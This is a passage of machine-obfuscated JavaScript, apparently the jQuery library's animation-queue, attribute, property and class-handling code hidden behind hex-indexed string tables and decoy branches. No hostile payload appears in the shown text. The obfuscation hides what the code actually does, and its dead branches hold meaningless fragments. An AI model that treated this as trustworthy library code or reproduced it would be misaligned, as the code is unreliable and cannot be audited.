_0x2f334e[_0xa4c6c6(0x2c8)](_0x612623,_0x259f8f);},'BomOG':_0x2f334e['opVNT'],'VgArB':_0x2f334e[_0x29bded(0xf6a)]},_0x3eace7=_0x2f3935[_0x29bded(0x9dc)](_0x3c33c0),_0x9ccd89=_0x2f3935[_0x29bded(0x4e9)](_0x26fc53,_0x5b0c3b,_0x3978a5),_0x55bba3=function(){var _0x4ba610=_0x29bded;if(_0xefdd66[_0x4ba610(0x9d2)](_0xefdd66[_0x4ba610(0x57a)],'mCINS'))_0xbfebd1=_0x3640fd[_0x11dde7];else{var _0x46e037=_0x47aafc(this,_0x2f3935[_0x4ba610(0xefa)]({},_0x3c33c0),_0x9ccd89);(_0x3eace7||_0x34f3fd['get'](this,_0xefdd66[_0x4ba610(0x88e)]))&&_0x46e037[_0x4ba610(0x5eb)](!![]);}};return _0x55bba3[_0x29bded(0x40c)]=_0x55bba3,_0x3eace7||_0x2f334e[_0x29bded(0xdc3)](_0x9ccd89[_0x29bded(0x3e6)],![])?this['each'](_0x55bba3):this[_0x29bded(0x3e6)](_0x9ccd89['queue'],_0x55bba3);},'stop':function(_0x5db38a,_0x488fa5,_0x2b7fc){var _0x6d51f4=_0x51ed1c,_0x332401={'yDEkq':function(_0x14023b,_0x2d3642){return _0x14023b!=_0x2d3642;},'LBmGZ':function(_0x1dc1b9,_0x243851){var _0x329c84=_0x3548;return _0x2f334e[_0x329c84(0x879)](_0x1dc1b9,_0x243851);},'uaasT':_0x6d51f4(0x325),'MYFTj':function(_0x54037e,_0x222626){var _0x4b423d=_0x6d51f4;return _0x2f334e[_0x4b423d(0x5b8)](_0x54037e,_0x222626);},'UVnqC':function(_0x2cd2bd,_0x232b85){var _0x7f8bbb=_0x6d51f4;return _0x2f334e[_0x7f8bbb(0x735)](_0x2cd2bd,_0x232b85);},'HDnoE':_0x2f334e['Wnheu'],'lFehr':_0x2f334e[_0x6d51f4(0x69b)],'JUcxe':_0x2f334e[_0x6d51f4(0x711)],'Vmmwk':function(_0x334221,_0x50b8b2){var _0x4e5bc0=_0x6d51f4;return _0x2f334e[_0x4e5bc0(0xd87)](_0x334221,_0x50b8b2);},'wyceA':function(_0x486fba,_0x513a5e){var _0x34fc57=_0x6d51f4;return _0x2f334e[_0x34fc57(0x140)](_0x486fba,_0x513a5e);},'eSQZA':function(_0x52752f,_0x7e7c58){return _0x52752f||_0x7e7c58;}},_0x57a68d=function(_0x266e34){var _0x477a2f=_0x6d51f4,_0x1663b2=_0x266e34[_0x477a2f(0x5eb)];delete _0x266e34[_0x477a2f(0x5eb)],_0x2f334e[_0x477a2f(0xe56)](_0x1663b2,_0x2b7fc);};return _0x2f334e[_0x6d51f4(0xd0c)](typeof _0x5db38a,_0x2f334e[_0x6d51f4(0x936)])&&(_0x2f334e['USsfn']!==_0x2f334e[_0x6d51f4(0xa34)]?(_0x2b7fc=_0x488fa5,_0x488fa5=_0x5db38a,_0x5db38a=undefined):_0x13704a=_0x491f6f[_0x6d51f4(0x165)]),_0x488fa5&&this['queue'](_0x2f334e[_0x6d51f4(0x86a)](_0x5db38a,'fx'),[]),this['each'](function(){var _0x42318f=_0x6d51f4,_0x29ac04=!![],_0x5aac57=_0x332401[_0x42318f(0xb6d)](_0x5db38a,null)&&_0x332401[_0x42318f(0x86d)](_0x5db38a,_0x332401['uaasT']),_0x46df8c=_0x2f3935[_0x42318f(0xf24)],_0x57a9df=_0x34f3fd['get'](this);if(_0x5aac57)_0x57a9df[_0x5aac57]&&_0x57a9df[_0x5aac57][_0x42318f(0x5eb)]&&_0x332401[_0x42318f(0xe26)](_0x57a68d,_0x57a9df[_0x5aac57]);else{if(_0x332401[_0x42318f(0x953)](_0x332401[_0x42318f(0x339)],_0x42318f(0x110e)))for(_0x5aac57 in _0x57a9df){if(_0x332401[_0x42318f(0x953)](_0x332401[_0x42318f(0x1a1)],_0x332401['JUcxe']))return _0x243299[_0x42318f(0x1d9)]();else _0x57a9df[_0x5aac57]&&_0x57a9df[_0x5aac57][_0x42318f(0x5eb)]&&_0x22c30d[_0x42318f(0x1101)](_0x5aac57)&&_0x332401[_0x42318f(0xcec)](_0x57a68d,_0x57a9df[_0x5aac57]);}else _0x39a7fd?_0x331099['readyWait']++:_0x3bc76e[_0x42318f(0xb27)](!![]);}for(_0x5aac57=_0x46df8c[_0x42318f(0x85d)];_0x5aac57--;){_0x332401[_0x42318f(0x953)](_0x46df8c[_0x5aac57][_0x42318f(0xbc4)],this)&&(_0x5db38a==null||_0x332401[_0x42318f(0xcc5)](_0x46df8c[_0x5aac57][_0x42318f(0x3e6)],_0x5db38a))&&(_0x46df8c[_0x5aac57][_0x42318f(0x524)][_0x42318f(0x5eb)](_0x2b7fc),_0x29ac04=![],_0x46df8c[_0x42318f(0xc6e)](_0x5aac57,0x1));}_0x332401[_0x42318f(0x856)](_0x29ac04,!_0x2b7fc)&&_0x2f3935['dequeue'](this,_0x5db38a);});},'finish':function(_0x2998d2){var _0x25c8eb=_0x51ed1c;if(_0x2f334e['Pjioh'](_0x25c8eb(0xc94),_0x2f334e['ptwnB']))_0x3b691b[_0xded848][_0x25c8eb(0x524)]['stop'](!![]),_0x400f5c[_0x25c8eb(0xc6e)](_0x3633e4,0x1);else return _0x2f334e['Ubuxe'](_0x2998d2,![])&&(_0x2998d2=_0x2998d2||'fx'),this[_0x25c8eb(0xf1e)](function(){var _0x4db7b0=_0x25c8eb,_0x289a14={'DhQVX':function(_0x5823d0,_0x5ea141,_0x33f1da){return _0x2f334e['eALKM'](_0x5823d0,_0x5ea141,_0x33f1da);},'AfsdB':_0x2f334e['JcwUi']},_0x453a4d,_0x4e0e3c=_0x34f3fd[_0x4db7b0(0x6d1)](this),_0x689ddf=_0x4e0e3c[_0x2998d2+_0x2f334e[_0x4db7b0(0xa09)]],_0x1b457b=_0x4e0e3c[_0x2998d2+_0x2f334e['KHwty']],_0x27514d=_0x2f3935[_0x4db7b0(0xf24)],_0x1b8862=_0x689ddf?_0x689ddf[_0x4db7b0(0x85d)]:0x0;_0x4e0e3c[_0x4db7b0(0x40c)]=!![],_0x2f3935[_0x4db7b0(0x3e6)](this,_0x2998d2,[]);if(_0x1b457b&&_0x1b457b[_0x4db7b0(0x5eb)]){if(_0x2f334e[_0x4db7b0(0x56b)](_0x2f334e[_0x4db7b0(0x104c)],_0x2f334e[_0x4db7b0(0x8dc)])){_0x599307=[],_0x21ee1e=_0x677478[_0x4db7b0(0x85d)];while(_0xe20d63--){(_0x27bf6d=_0x72d624[_0x34df2c])&&_0x4054a4[_0x4db7b0(0x543)](_0x2a6db1[_0x30047e]=_0xccea68);}_0x373e34(null,_0x27cc97=[],_0x8dc013,_0x192d32);}else _0x1b457b[_0x4db7b0(0x5eb)][_0x4db7b0(0xbf7)](this,!![]);}for(_0x453a4d=_0x27514d['length'];_0x453a4d--;){if(_0x27514d[_0x453a4d]['elem']===this&&_0x2f334e['zxmlB'](_0x27514d[_0x453a4d][_0x4db7b0(0x3e6)],_0x2998d2)){if(_0x4db7b0(0xa37)!==_0x2f334e[_0x4db7b0(0xf17)])_0x27514d[_0x453a4d]['anim'][_0x4db7b0(0x5eb)](!![]),_0x27514d['splice'](_0x453a4d,0x1);else{if(_0xeb4a8){var _0x22331b=_0x289a14['DhQVX'](_0x25fcfa,_0x2c2c14,_0x289a14[_0x4db7b0(0x4e4)]);return _0x22331b===''?'1':_0x22331b;}}}}for(_0x453a4d=0x0;_0x453a4d<_0x1b8862;_0x453a4d++){_0x689ddf[_0x453a4d]&&_0x689ddf[_0x453a4d][_0x4db7b0(0x40c)]&&_0x689ddf[_0x453a4d]['finish']['call'](this);}delete _0x4e0e3c[_0x4db7b0(0x40c)];});}}),_0x2f3935[_0x51ed1c(0xf1e)]([_0x51ed1c(0xc25),_0x2f334e['VGNwH'],_0x2f334e['zZQFP']],function(_0x58152a,_0x507d99){var _0x5da7d0=_0x2f3935['fn'][_0x507d99];_0x2f3935['fn'][_0x507d99]=function(_0x346a88,_0x2b84c4,_0x35e054){var _0x90f1f8=_0x3548;return _0x2f334e['hllzN'](_0x346a88,null)||typeof _0x346a88===_0x2f334e[_0x90f1f8(0x29a)]?_0x5da7d0['apply'](this,arguments):this[_0x90f1f8(0x48f)](_0x2f334e['wNUQN'](_0x91b06c,_0x507d99,!![]),_0x346a88,_0x2b84c4,_0x35e054);};}),_0x2f3935['each']({'slideDown':_0x2f334e[_0x51ed1c(0x669)](_0x91b06c,_0x51ed1c(0xc17)),'slideUp':_0x2f334e[_0x51ed1c(0x681)](_0x91b06c,_0x2f334e[_0x51ed1c(0x2a6)]),'slideToggle':_0x2f334e[_0x51ed1c(0x84f)](_0x91b06c,_0x2f334e[_0x51ed1c(0x45c)]),'fadeIn':{'opacity':_0x2f334e[_0x51ed1c(0x3f2)]},'fadeOut':{'opacity':_0x2f334e['zZQFP']},'fadeToggle':{'opacity':_0x2f334e['VnPpn']}},function(_0xc9c1a7,_0x2eb5de){_0x2f3935['fn'][_0xc9c1a7]=function(_0x13c4e0,_0x33612c,_0x3ac7db){var _0x1c091d=_0x3548;return this[_0x1c091d(0x48f)](_0x2eb5de,_0x13c4e0,_0x33612c,_0x3ac7db);};}),_0x2f3935[_0x51ed1c(0xf24)]=[],_0x2f3935['fx']['tick']=function(){var _0x3109df=_0x51ed1c,_0x2a8a4f=_0x3109df(0xa3d)[_0x3109df(0x15f)]('|'),_0x3099f6=0x0;while(!![]){switch(_0x2a8a4f[_0x3099f6++]){case'0':var _0x4512f1,_0x6d10bc=0x0,_0x43587d=_0x2f3935[_0x3109df(0xf24)];continue;case'1':_0x4e16ad=Date['now']();continue;case'2':for(;_0x6d10bc<_0x43587d[_0x3109df(0x85d)];_0x6d10bc++){_0x4512f1=_0x43587d[_0x6d10bc],!_0x2f334e[_0x3109df(0x2f9)](_0x4512f1)&&_0x2f334e[_0x3109df(0xfce)](_0x43587d[_0x6d10bc],_0x4512f1)&&_0x43587d[_0x3109df(0xc6e)](_0x6d10bc--,0x1);}continue;case'3':_0x4e16ad=undefined;continue;case'4':!_0x43587d[_0x3109df(0x85d)]&&_0x2f3935['fx']['stop']();continue;}break;}},_0x2f3935['fx'][_0x51ed1c(0x71b)]=function(_0x55ec0d){var _0x4899b3=_0x51ed1c;_0x2f3935[_0x4899b3(0xf24)][_0x4899b3(0x543)](_0x55ec0d),_0x2f3935['fx'][_0x4899b3(0xff2)]();},_0x2f3935['fx'][_0x51ed1c(0x1002)]=0xd,_0x2f3935['fx']['start']=function(){var _0x535ac8=_0x51ed1c;if(_0x2f334e[_0x535ac8(0x45f)](_0x2f334e[_0x535ac8(0x744)],_0x2f334e['zpbdK'])){var _0x4381a0=_0x2f334e['kTpzY'](_0x255d3b[0x0][_0x535ac8(0x1d9)](),_0x29f7c4[_0x535ac8(0x637)](0x1)),_0xdce192=_0x51b7fd[_0x535ac8(0x85d)];while(_0xdce192--){_0x95e0b9=_0x2f334e['uGGwD'](_0xb7473c[_0xdce192],_0x4381a0);if(_0x2f334e[_0x535ac8(0xb5c)](_0x5e9528,_0x529309))return _0x899250;}}else{if(_0x38eb99)return;_0x38eb99=!![],_0x2f334e[_0x535ac8(0x1074)](_0x24c604);}},_0x2f3935['fx']['stop']=function(){var _0x22ac82=_0x51ed1c;if(_0x2f334e[_0x22ac82(0x3d9)](_0x2f334e['viZrv'],_0x2f334e[_0x22ac82(0x615)]))_0x38eb99=null;else return;},_0x2f3935['fx']['speeds']={'slow':0x258,'fast':0xc8,'_default':0x190},_0x2f3935['fn'][_0x51ed1c(0x9b1)]=function(_0x3eb6ba,_0x59477e){var _0x25fe8e=_0x51ed1c,_0x3e65a0={'efLHl':function(_0x45e9ca,_0x1f8757){var _0x5d88e8=_0x3548;return _0x2f334e[_0x5d88e8(0x407)](_0x45e9ca,_0x1f8757);},'qcAgV':function(_0x189296,_0x515e74){var _0x3f9bc0=_0x3548;return _0x2f334e[_0x3f9bc0(0xf2f)](_0x189296,_0x515e74);},'KoalM':function(_0x1b2735,_0x204be6){var _0x1a6506=_0x3548;return _0x2f334e[_0x1a6506(0xda5)](_0x1b2735,_0x204be6);}};return _0x3eb6ba=_0x2f3935['fx']?_0x2f3935['fx'][_0x25fe8e(0xfda)][_0x3eb6ba]||_0x3eb6ba:_0x3eb6ba,_0x59477e=_0x2f334e[_0x25fe8e(0x160)](_0x59477e,'fx'),this[_0x25fe8e(0x3e6)](_0x59477e,function(_0x1f3a89,_0x827a97){var _0x1635f3=_0x25fe8e,_0x423394={'FcUvS':function(_0x4b6fd8,_0x274927){var _0x314ed2=_0x3548;return _0x3e65a0[_0x314ed2(0x564)](_0x4b6fd8,_0x274927);},'pZWAy':function(_0x283e94,_0x221308){var _0x56e896=_0x3548;return _0x3e65a0[_0x56e896(0x654)](_0x283e94,_0x221308);},'cfgdh':function(_0xbe104c,_0x22194c){var _0x1076ab=_0x3548;return _0x3e65a0[_0x1076ab(0xf34)](_0xbe104c,_0x22194c);},'eYZvm':'vpaJE'},_0x49c614=_0x3693fe[_0x1635f3(0x76a)](_0x1f3a89,_0x3eb6ba);_0x827a97[_0x1635f3(0x5eb)]=function(){var _0x436570=_0x1635f3;if(_0x423394[_0x436570(0x1db)]===_0x423394[_0x436570(0x1db)])_0x3693fe[_0x436570(0xb22)](_0x49c614);else{var _0x230d5b=_0x423394[_0x436570(0x819)](_0x1a47be,0x0)?_0xc4583e+_0x1bd8da:_0x423394[_0x436570(0xb54)](_0x30ef88,_0x33b5f5)?_0x4c7838:_0x55ae03;for(;_0x423394[_0x436570(0x70e)](--_0x230d5b,0x0);){_0x5f7747[_0x436570(0x543)](_0x230d5b);}return _0xf0a1a9;}};});},(function(){var _0x2e89fa=_0x51ed1c,_0x500351=_0x7a05d1[_0x2e89fa(0x5ad)](_0x2f334e[_0x2e89fa(0x80c)]),_0x44ce63=_0x7a05d1[_0x2e89fa(0x5ad)](_0x2f334e[_0x2e89fa(0x640)]),_0x139c39=_0x44ce63[_0x2e89fa(0xba4)](_0x7a05d1['createElement'](_0x2f334e['EtoEU']));_0x500351[_0x2e89fa(0x5d4)]=_0x2f334e[_0x2e89fa(0xde6)],_0x134fe3[_0x2e89fa(0x309)]=_0x2f334e['byUDI'](_0x500351[_0x2e89fa(0xcca)],''),_0x134fe3[_0x2e89fa(0x494)]=_0x139c39['selected'],_0x500351=_0x7a05d1[_0x2e89fa(0x5ad)](_0x2f334e[_0x2e89fa(0x80c)]),_0x500351[_0x2e89fa(0xcca)]='t',_0x500351[_0x2e89fa(0x5d4)]=_0x2e89fa(0xdfc),_0x134fe3[_0x2e89fa(0xd78)]=_0x2f334e['FfQmE'](_0x500351[_0x2e89fa(0xcca)],'t');}());var _0x432f93,_0x329e9f=_0x2f3935[_0x51ed1c(0x10d8)][_0x51ed1c(0x77d)];_0x2f3935['fn'][_0x51ed1c(0xefa)]({'attr':function(_0x27db2c,_0x325f18){var _0x3099c9=_0x51ed1c;return _0x2f334e[_0x3099c9(0x717)](_0x56c43f,this,_0x2f3935[_0x3099c9(0xc5d)],_0x27db2c,_0x325f18,_0x2f334e[_0x3099c9(0x648)](arguments[_0x3099c9(0x85d)],0x1));},'removeAttr':function(_0x1f1898){var _0x60d7bb=_0x51ed1c,_0x5a1379={'kSwQC':function(_0x597409,_0x30dbc9){return _0x2f334e['wmHHq'](_0x597409,_0x30dbc9);}};if(_0x2f334e[_0x60d7bb(0xf1d)](_0x2f334e[_0x60d7bb(0x519)],'GZjKu'))this[_0x60d7bb(0x19e)]=_0x20cc3d=_0x16f6ec['easing'][this[_0x60d7bb(0x1083)]](_0x309d9e,_0x5a1379[_0x60d7bb(0x45e)](this[_0x60d7bb(0xde7)][_0x60d7bb(0x8e7)],_0x32b7da),0x0,0x1,this[_0x60d7bb(0xde7)]['duration']);else return this[_0x60d7bb(0xf1e)](function(){var _0x20b81f=_0x60d7bb;_0x2f3935[_0x20b81f(0xa7d)](this,_0x1f1898);});}}),_0x2f3935[_0x51ed1c(0xefa)]({'attr':function(_0x486f34,_0x2f59e4,_0x10b46a){var _0x1d9e87=_0x51ed1c,_0xd240b1,_0x30c9cf,_0x567ff0=_0x486f34[_0x1d9e87(0x475)];if(_0x2f334e[_0x1d9e87(0xe99)](_0x567ff0,0x3)||_0x2f334e[_0x1d9e87(0x100b)](_0x567ff0,0x8)||_0x567ff0===0x2)return;if(_0x2f334e['DfJPT'](typeof _0x486f34[_0x1d9e87(0x113d)],_0x2f334e[_0x1d9e87(0x7b9)]))return _0x2f3935['prop'](_0x486f34,_0x2f59e4,_0x10b46a);(_0x567ff0!==0x1||!_0x2f3935['isXMLDoc'](_0x486f34))&&(_0x2f334e[_0x1d9e87(0xb01)](_0x2f334e[_0x1d9e87(0x1a9)],_0x2f334e[_0x1d9e87(0x86b)])?_0xde1be2['preventDefault']():_0x30c9cf=_0x2f3935['attrHooks'][_0x2f59e4[_0x1d9e87(0xfe1)]()]||(_0x2f3935[_0x1d9e87(0x10d8)]['match'][_0x1d9e87(0xabb)][_0x1d9e87(0x1101)](_0x2f59e4)?_0x432f93:undefined));if(_0x2f334e['bIyBh'](_0x10b46a,undefined)){if(_0x2f334e['bOLpl']!==_0x2f334e['pRAlU']){if(_0x10b46a===null){if(_0x2f334e[_0x1d9e87(0x736)](_0x2f334e[_0x1d9e87(0x454)],_0x2f334e[_0x1d9e87(0x10ff)])){_0x2f3935[_0x1d9e87(0xa7d)](_0x486f34,_0x2f59e4);return;}else _0x378c82[_0x1d9e87(0x956)](_0xa0aaf0,_0x8276b8);}if(_0x30c9cf&&_0x2f334e['fBkLc'](_0x2f334e[_0x1d9e87(0x521)],_0x30c9cf)&&_0x2f334e[_0x1d9e87(0x613)](_0xd240b1=_0x30c9cf['set'](_0x486f34,_0x10b46a,_0x2f59e4),undefined))return _0xd240b1;return _0x486f34[_0x1d9e87(0x75d)](_0x2f59e4,_0x2f334e['Nsmoa'](_0x10b46a,'')),_0x10b46a;}else _0x483a07['parentNode'][_0x1d9e87(0x2fa)];}if(_0x30c9cf&&_0x2f334e[_0x1d9e87(0x531)](_0x2f334e['GYAdj'],_0x30c9cf)&&_0x2f334e[_0x1d9e87(0xe88)](_0xd240b1=_0x30c9cf['get'](_0x486f34,_0x2f59e4),null))return _0xd240b1;return _0xd240b1=_0x2f3935[_0x1d9e87(0xa68)][_0x1d9e87(0xc5d)](_0x486f34,_0x2f59e4),_0xd240b1==null?undefined:_0xd240b1;},'attrHooks':{'type':{'set':function(_0x41c6e0,_0x145a11){var _0x2855df=_0x51ed1c;if(!_0x134fe3[_0x2855df(0xd78)]&&_0x2f334e[_0x2855df(0x1026)](_0x145a11,_0x2855df(0xdfc))&&_0x2f334e[_0x2855df(0xfa8)](_0x52ebda,_0x41c6e0,_0x2f334e[_0x2855df(0x80c)])){var _0xdab3fb=_0x41c6e0[_0x2855df(0xcca)];_0x41c6e0[_0x2855df(0x75d)](_0x2f334e[_0x2855df(0x732)],_0x145a11);if(_0xdab3fb){if(_0x2f334e['YIQjx']==='IkfWx')_0x41c6e0['value']=_0xdab3fb;else return _0x10c162['appendChild'](_0x5a87aa)[_0x2855df(0xba4)](_0x56d894[_0x2855df(0x5ad)](_0x2f334e['SzbRE'])),_0x2f334e['FSNoV'](typeof _0x10ffe6[_0x2855df(0xc18)],_0x2f334e['ocDoA'])&&!_0x42da0a[_0x2855df(0xc18)](_0x2f334e[_0x2855df(0xcfd)])['length'];}return _0x145a11;}}}},'removeAttr':function(_0x95e982,_0x5b5357){var _0x2388ea=_0x51ed1c,_0x738dcc={'zQmXt':function(_0x392723,_0x258763,_0xe18cef){var _0xcbc524=_0x3548;return _0x2f334e[_0xcbc524(0x10f2)](_0x392723,_0x258763,_0xe18cef);}};if(_0x2f334e['BZGnN']===_0x2388ea(0x8a0)){var _0x52b3a1,_0x4ff0a2=0x0,_0x2e14bf=_0x5b5357&&_0x5b5357[_0x2388ea(0x459)](_0x537891);if(_0x2e14bf&&_0x2f334e[_0x2388ea(0x56b)](_0x95e982['nodeType'],0x1))while(_0x52b3a1=_0x2e14bf[_0x4ff0a2++]){_0x95e982['removeAttribute'](_0x52b3a1);}}else try{var _0x34132c=_0x5c7419[_0x2388ea(0xbf7)](_0x2d71f1,_0x260bdf);if(_0x34132c||_0x2d3fc5[_0x2388ea(0x182)]||_0xfa86b5[_0x2388ea(0x9c3)]&&_0x302a4c['document'][_0x2388ea(0x475)]!==0xb)return _0x34132c;}catch(_0x419e3e){_0x738dcc['zQmXt'](_0x336307,_0x3dc29c,!![]);}}}),_0x432f93={'set':function(_0x5efa3b,_0x32fff6,_0x13b746){var _0x535127=_0x51ed1c;if(_0x2f334e['VXJRF']===_0x2f334e[_0x535127(0x112b)])_0x3ce023=_0x3cea90[0x1],_0x2008f7=_0x23c828[_0x3ed918]=_0x3dfde5[0x0];else{if(_0x2f334e[_0x535127(0x503)](_0x32fff6,![])){if(_0x2f334e[_0x535127(0xa7c)]!==_0x2f334e[_0x535127(0xa7c)]){var _0x205c67=_0x5d5771[_0x535127(0x3e6)](this,_0x37661c,_0x5cac4b);_0x556ec0[_0x535127(0x1084)](this,_0x92dc1),_0x2f334e[_0x535127(0xd8a)](_0x352110,'fx')&&_0x2f334e[_0x535127(0xc12)](_0x205c67[0x0],_0x2f334e[_0x535127(0x3f7)])&&_0x1d838b[_0x535127(0xafe)](this,_0x4e3769);}else _0x2f3935[_0x535127(0xa7d)](_0x5efa3b,_0x13b746);}else _0x5efa3b['setAttribute'](_0x13b746,_0x13b746);return _0x13b746;}}},_0x2f3935[_0x51ed1c(0xf1e)](_0x2f3935[_0x51ed1c(0x10d8)][_0x51ed1c(0x459)][_0x51ed1c(0xabb)][_0x51ed1c(0x3bd)][_0x51ed1c(0x459)](/\w+/g),function(_0xa06c5b,_0x4840f8){var _0xc07177=_0x51ed1c;if(_0x2f334e['qqWjb'](_0x2f334e[_0xc07177(0x7a5)],_0x2f334e[_0xc07177(0x8cc)])){var _0x93a9ba=_0x329e9f[_0x4840f8]||_0x2f3935[_0xc07177(0xa68)][_0xc07177(0xc5d)];_0x329e9f[_0x4840f8]=function(_0x390972,_0x13bbf9,_0x9af23f){var _0x4f31eb=_0xc07177,_0x58cbe1,_0x3b0020,_0xdd6796=_0x13bbf9[_0x4f31eb(0xfe1)]();return!_0x9af23f&&(_0x3b0020=_0x329e9f[_0xdd6796],_0x329e9f[_0xdd6796]=_0x58cbe1,_0x58cbe1=_0x2f334e[_0x4f31eb(0x1027)](_0x93a9ba,_0x390972,_0x13bbf9,_0x9af23f)!=null?_0xdd6796:null,_0x329e9f[_0xdd6796]=_0x3b0020),_0x58cbe1;};}else _0x55c44a[_0xc07177(0x75d)](_0x241155,_0xc52b0d);});var _0x1666c3=/^(?:input|select|textarea|button)$/i,_0x1ac011=/^(?:a|area)$/i;_0x2f3935['fn'][_0x51ed1c(0xefa)]({'prop':function(_0xd888a,_0x12ef4b){var _0x4f073e=_0x51ed1c;return _0x56c43f(this,_0x2f3935[_0x4f073e(0x508)],_0xd888a,_0x12ef4b,arguments[_0x4f073e(0x85d)]>0x1);},'removeProp':function(_0xe82520){var _0x46ca1a=_0x51ed1c;return this[_0x46ca1a(0xf1e)](function(){var _0x10457f=_0x46ca1a;delete this[_0x2f3935[_0x10457f(0xe80)][_0xe82520]||_0xe82520];});}}),_0x2f3935['extend']({'prop':function(_0x598d25,_0x53c521,_0x6fcc77){var _0x108021=_0x51ed1c,_0x2687fb={'LouJr':function(_0x3d6f6c,_0x50c8d9){return _0x2f334e['bIyBh'](_0x3d6f6c,_0x50c8d9);}},_0x4d6620,_0xad5ab2,_0x2679c0=_0x598d25[_0x108021(0x475)];if(_0x2679c0===0x3||_0x2f334e['MrtuT'](_0x2679c0,0x8)||_0x2f334e[_0x108021(0xf92)](_0x2679c0,0x2))return;(_0x2679c0!==0x1||!_0x2f3935[_0x108021(0x5c6)](_0x598d25))&&(_0x53c521=_0x2f3935[_0x108021(0xe80)][_0x53c521]||_0x53c521,_0xad5ab2=_0x2f3935[_0x108021(0x67e)][_0x53c521]);if(_0x2f334e['Mjmku'](_0x6fcc77,undefined)){if(_0xad5ab2&&_0x2f334e[_0x108021(0xa1d)](_0x2f334e['btLiY'],_0xad5ab2)&&_0x2f334e[_0x108021(0x305)](_0x4d6620=_0xad5ab2[_0x108021(0xafd)](_0x598d25,_0x6fcc77,_0x53c521),undefined)){if(_0x108021(0xe70)!==_0x2f334e[_0x108021(0x102d)])_0x2687fb[_0x108021(0x66d)](_0x133674[_0x108021(0xd84)],_0x391044)&&_0xb7a2fc[_0x108021(0xd68)]&&(_0x5a7a54['originalEvent'][_0x108021(0x995)]=_0x3bb4b4[_0x108021(0xd84)]);else return _0x4d6620;}return _0x598d25[_0x53c521]=_0x6fcc77;}if(_0xad5ab2&&_0x2f334e[_0x108021(0x82b)](_0x2f334e['GYAdj'],_0xad5ab2)&&_0x2f334e[_0x108021(0x668)](_0x4d6620=_0xad5ab2[_0x108021(0x6d1)](_0x598d25,_0x53c521),null))return _0x4d6620;return _0x598d25[_0x53c521];},'propHooks':{'tabIndex':{'get':function(_0x283701){var _0x25367c=_0x51ed1c,_0x30dd6a=_0x2f3935['find'][_0x25367c(0xc5d)](_0x283701,_0x2f334e[_0x25367c(0xe4e)]);if(_0x30dd6a){if(_0x2f334e[_0x25367c(0xf5e)](_0x2f334e[_0x25367c(0xf9c)],_0x2f334e['agKTz']))_0x564750[_0x25367c(0x31b)](),_0x1030c4[_0x25367c(0x20c)]();else return _0x2f334e[_0x25367c(0xc41)](parseInt,_0x30dd6a,0xa);}if(_0x1666c3[_0x25367c(0x1101)](_0x283701['nodeName'])||_0x1ac011[_0x25367c(0x1101)](_0x283701[_0x25367c(0x5a6)])&&_0x283701[_0x25367c(0x9ed)]){if(_0x2f334e['lTzLB'](_0x2f334e[_0x25367c(0x7eb)],_0x25367c(0x8ec)))return 0x0;else _0xce93bc[_0x25367c(0x8ee)](_0x16718b);}return-0x1;}}},'propFix':{'for':_0x51ed1c(0x474),'class':'className'}});!_0x134fe3[_0x51ed1c(0x494)]&&(_0x2f334e[_0x51ed1c(0x855)](_0x2f334e[_0x51ed1c(0x9b6)],_0x2f334e[_0x51ed1c(0x5fc)])?_0x2f3935[_0x51ed1c(0x67e)][_0x51ed1c(0x20e)]={'get':function(_0x38c869){var _0x89e326=_0x51ed1c,_0x1915bc=_0x38c869[_0x89e326(0x7ca)];return _0x1915bc&&_0x1915bc[_0x89e326(0x7ca)]&&_0x1915bc[_0x89e326(0x7ca)][_0x89e326(0x2fa)],null;},'set':function(_0x14f47e){var _0xb23580=_0x51ed1c,_0x2bcc80=_0x14f47e[_0xb23580(0x7ca)];_0x2bcc80&&(_0x2bcc80[_0xb23580(0x2fa)],_0x2bcc80['parentNode']&&_0x2bcc80[_0xb23580(0x7ca)]['selectedIndex']);}}:(this['nodeType']===0x1||_0x2f334e[_0x51ed1c(0xd33)](this[_0x51ed1c(0x475)],0xb)||this[_0x51ed1c(0x475)]===0x9)&&(this['textContent']=_0x33612d));_0x2f3935['each'](['tabIndex',_0x2f334e[_0x51ed1c(0x76e)],_0x2f334e[_0x51ed1c(0x4c1)],_0x2f334e[_0x51ed1c(0xffd)],_0x2f334e['ysHvX'],_0x2f334e['JBumI'],_0x2f334e['fRGOT'],_0x2f334e[_0x51ed1c(0x679)],_0x2f334e[_0x51ed1c(0x326)],_0x2f334e[_0x51ed1c(0x589)]],function(){var _0x58c00d=_0x51ed1c;_0x2f3935[_0x58c00d(0xe80)][this['toLowerCase']()]=this;});function _0x32f87e(_0x108750){var _0x326cf0=_0x51ed1c,_0x331951=_0x108750[_0x326cf0(0x459)](_0x537891)||[];return _0x331951[_0x326cf0(0x122)]('\x20');}function _0x4a1ede(_0x50d1be){var _0x1baa91=_0x51ed1c;if(_0x2f334e[_0x1baa91(0xb1c)](_0x2f334e[_0x1baa91(0x46b)],'iUJdl'))return _0x50d1be['getAttribute']&&_0x50d1be['getAttribute'](_0x2f334e[_0x1baa91(0xc56)])||'';else this[_0x1baa91(0xcca)]=_0x1a4705;}function _0x7662e1(_0x1af75b){var _0x326c98=_0x51ed1c,_0x5b1c7b={'RtsVN':function(_0x4e3b71,_0x7bda2a){var _0x2fd69e=_0x3548;return _0x2f334e[_0x2fd69e(0x8c4)](_0x4e3b71,_0x7bda2a);}};if(Array[_0x326c98(0x5db)](_0x1af75b))return _0x1af75b;if(_0x2f334e[_0x326c98(0xc98)](typeof _0x1af75b,_0x2f334e[_0x326c98(0x936)])){if(_0x2f334e[_0x326c98(0x44b)](_0x2f334e[_0x326c98(0x93e)],_0x2f334e[_0x326c98(0x93e)]))return _0x1af75b[_0x326c98(0x459)](_0x537891)||[];else{var _0x1d044b={'Dzysn':function(_0x135876,_0x398858){var _0x352676=_0x326c98;return _0x5b1c7b[_0x352676(0x10b6)](_0x135876,_0x398858);}};return _0x2e3a49['grep'](_0x4958cf[_0x326c98(0xf24)],function(_0x244f1d){var _0x5298bd=_0x326c98;return _0x1d044b[_0x5298bd(0xef1)](_0x1cab01,_0x244f1d[_0x5298bd(0xbc4)]);})[_0x326c98(0x85d)];}}return[];}_0x2f3935['fn'][_0x51ed1c(0xefa)]({'addClass':function(_0xbd40bb){var _0x97de48=_0x51ed1c,_0x3d4cb6,_0x4259f4,_0x458e1f,_0x59a51a,_0x1189bf,_0x16cc3b,_0x4415f7,_0x178fbf=0x0;if(_0x2f334e[_0x97de48(0x6e9)](_0x575126,_0xbd40bb))return this[_0x97de48(0xf1e)](function(_0x3f1861){var 